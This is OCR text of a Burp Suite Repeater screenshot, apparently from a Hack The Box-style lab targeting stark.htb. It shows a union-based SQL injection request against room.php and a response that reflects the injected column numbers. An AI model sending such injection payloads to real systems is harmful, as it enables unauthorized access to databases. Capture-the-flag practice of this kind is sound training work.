 Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
1 × +
Send Cancel < > Target: http://stark.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /room.php?cod=1000000+union+select+1,2,3,4,5,6,7+-- HTTP/1.1
2 Host: stark.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=4qumbcnuf37hrcb5mpnt39psv5
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
5
2
$ 3 / per night
4
Go to book!
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 8